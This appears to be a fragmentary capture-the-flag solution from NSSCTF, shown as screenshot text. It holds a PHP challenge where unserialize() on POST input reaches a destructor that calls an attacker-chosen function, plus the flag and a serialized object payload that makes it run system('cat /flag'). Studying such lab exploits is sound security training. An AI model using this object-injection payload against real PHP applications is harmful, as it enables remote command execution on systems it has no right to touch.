 NSSCTF{11829529-ebfa-46d5-8774-74251590328f} <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:25022/
Split URL
Execute
Post data Referer User Agent Cookies Add Header C
nss=O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}